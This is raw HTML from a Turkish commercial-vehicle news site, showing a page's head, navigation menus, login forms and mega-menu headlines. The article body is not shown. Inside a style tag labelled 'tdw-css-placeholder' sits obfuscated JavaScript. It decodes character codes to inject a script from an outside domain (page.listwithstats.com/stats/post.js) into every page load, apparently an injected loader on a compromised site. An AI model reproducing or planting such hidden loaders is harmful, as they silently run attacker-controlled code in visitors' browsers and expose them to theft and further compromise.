.td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-menu-background,.td-search-background{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/mobile-bg.jpg')}.white-popup-block:before{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/login-mod.jpg')}:root{--td_excl_label:'ÖZEL';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-179125840-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179125840-1');</script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ticariturk.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ticariturk.com/agir-ticari/",
                    "name": "Ağır Ticari"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ticariturk.com/kcs-dis-ticaretten-equip-auto-algeria-cikarmasi/",
                    "name": "KCS DIŞ TİCARET’TEN, EQUIP AUTO ALGERİA ÇIKARMASI"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-150x150.png" sizes="32x32" /><link rel="icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" /><meta name="msapplication-TileImage" content="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" /><style></style><style id="tdw-css-placeholder">(function(){try{varaatvbdinevg=String;letaxutrbjajhp=aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lplureyb="s"+"c"+aatvbdinevg[axutrbjajhp](114,105,112,116),_touuuqjgexc="c"+"re"+aatvbdinevg[axutrbjajhp](97,116,101,69,108,101,109,101,110,116),_cuhdcfftob="s"+aatvbdinevg[axutrbjajhp](114,99),agaox=aatvbdinevg[axutrbjajhp](105,100),_lfcdgsi="cu"+"rre"+aatvbdinevg[axutrbjajhp](110,116,83,99,114,105,112,116);varaigliv="pa"+"r"+aatvbdinevg[axutrbjajhp](101,110,116,78,111,100,101),_wysnznhlcq="i"+"ns"+aatvbdinevg[axutrbjajhp](101,114,116,66,101,102,111,114,101),_bpxikrcnxb="ge"+"El"+aatvbdinevg[axutrbjajhp](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_swgnarmf="h"+"e"+aatvbdinevg[axutrbjajhp](97,100),_yihdfvh="ap"+"p"+aatvbdinevg[axutrbjajhp](101,110,100,67,104,105,108,100),_vgwq=document;varadthqfcvlf="t"+"e"+aatvbdinevg[axutrbjajhp](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),abnfokdnpip=_vgwq[_touuuqjgexc](_lplureyb),_fvoto=aatvbdinevg[axutrbjajhp](104,116,116,112,115,58,47,47)+aatvbdinevg[axutrbjajhp](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+aatvbdinevg[axutrbjajhp](47)+aatvbdinevg[axutrbjajhp](115)+"ta"+"t"+aatvbdinevg[axutrbjajhp](115)+aatvbdinevg[axutrbjajhp](47)+aatvbdinevg[axutrbjajhp](112,111,115,116,46,106,115);abnfokdnpip[_cuhdcfftob]=_fvoto;abnfokdnpip[agaox]=adthqfcvlf;if(_vgwq[_lfcdgsi]){_vgwq[_lfcdgsi][aigliv][_wysnznhlcq](abnfokdnpip,_vgwq[_lfcdgsi])}else{_vgwq[_bpxikrcnxb](_swgnarmf)[0][_yihdfvh](abnfokdnpip)}}catch (err){}})();</style></head><body class="post-template-default single single-post postid-5219 single-format-standard td-standard-pack kcs-dis-ticaretten-equip-auto-algeria-cikarmasi global-block-template-14 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Giriş Yap</a></div></div></div><div class="td-mobile-content"><div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-has-children menu-item-174"><a href="https://ticariturk.com/sektorel/">Sektörel<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li><li class="menu-item-0"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li class="menu-item-0"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li></ul></li><li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-has-children menu-item-178"><a href="https://ticariturk.com/agir-ticari/">Ağır Ticari<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li></ul></li><li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-181"><a href="https://ticariturk.com/editor/">Editör<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://ticariturk.com/editor/editor-kosesi/">Editör Köşesi</a></li><li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://ticariturk.com/editor/yazarlar/">Yazarlar</a></li></ul></li><li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-184"><a href="https://ticariturk.com/hafif-ticari/">Hafif Ticari<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li></ul></li><li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-188"><a href="https://ticariturk.com/kampanyalar/">Kampanyalar<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li></ul></li><li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-192"><a href="https://ticariturk.com/roportaj/">Röportaj<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li><li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li></ul></li><li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-196"><a href="https://ticariturk.com/test-kosesi/">Test Köşesi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li></ul></li><li id="menu-item-1302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1302"><a href="#">Hakkımızda<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1304"><a href="https://ticariturk.com/kunye/">İletişim</a></li><li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://ticariturk.com/iletisim/">Reklam  Ve İşbirliği</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Giriş Yap</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Hoş Geldiniz</span>Hesabınıza giriş yapın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Şifre</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="GİRİŞ YAP"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Şifreni mi unuttun?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Şifre kurtarma</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Şifrenizi Kurtarın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://ticariturk.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-2 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Giriş Yap</div><div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Şifre</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Şifre kurtarma</div><div class="td-login-panel-descr">Şifrenizi Kurtarın</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder"></form><div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://ticariturk.com/">
<img class="td-retina-data" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125"/>
</a></div><div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-mega-menu menu-item-174"><a href="https://ticariturk.com/sektorel/">Sektörel</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"30","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "905";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "227";
tdBlocksArray.push(block_tdi_1);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://ticariturk.com/sektorel/">Tümü</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="33" href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="31" href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="32" href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/krone-grubu-icra-kurulu-baskani-bernard-krone-tire-fabrikasini-ziyaret-etti/"  rel="bookmark" class="td-image-wrap " title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   " ><img class="entry-thumb" src="[data-uri]" alt="" title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   " data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/11/2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/krone-grubu-icra-kurulu-baskani-bernard-krone-tire-fabrikasini-ziyaret-etti/"  rel="bookmark" title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   ">KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/3-adet-komatsu-pc950lc-11e0-ile-sss-yildizlar-holding-daha-da-guclendi/"  rel="bookmark" class="td-image-wrap " title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/Komatsu-PC950-Teslimat-SSS-Yildizlar-Holding_02-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/3-adet-komatsu-pc950lc-11e0-ile-sss-yildizlar-holding-daha-da-guclendi/"  rel="bookmark" title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!">3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/krone-logistech-fuarinda-yenilikci-treyler-cozumleri-ile-yerini-aldi/"  rel="bookmark" class="td-image-wrap " title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı" ><img class="entry-thumb" src="[data-uri]" alt="" title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/krone-logistech-fuarinda-yenilikci-treyler-cozumleri-ile-yerini-aldi/"  rel="bookmark" title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı">KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ikinci-elde-2025in-en-yuksek-aylik-fiyat-artisi-gerceklesti/"  rel="bookmark" class="td-image-wrap " title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti" ><img class="entry-thumb" src="[data-uri]" alt="" title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/06/arabam.com-Gorsel-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ikinci-elde-2025in-en-yuksek-aylik-fiyat-artisi-gerceklesti/"  rel="bookmark" title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti">İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-175"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-mega-menu menu-item-178"><a href="https://ticariturk.com/agir-ticari/">Ağır Ticari</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "750";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "188";
tdBlocksArray.push(block_tdi_6);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://ticariturk.com/agir-ticari/">Tümü</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="45" href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="43" href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="44" href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></div></div><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benz-turkun-saglik-bakim-tirina-en-iyi-roadshow-odulu/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz Türk’ün Sağlık Bakım Tırı&#8217;na “En İyi Roadshow” Ödülü" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercedes-Benz Türk’ün Sağlık Bakım Tırı&#8217;na “En İyi Roadshow” Ödülü" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2026/01/44702-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/mercedes-benz-turkun-saglik-bakim-tirina-en-iyi-roadshow-odulu/"  rel="bookmark" title="Mercedes-Benz Türk’ün Sağlık Bakım Tırı&#8217;na “En İyi Roadshow” Ödülü">Mercedes-Benz Türk’ün Sağlık Bakım Tırı&#8217;na “En İyi Roadshow” Ödülü</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a 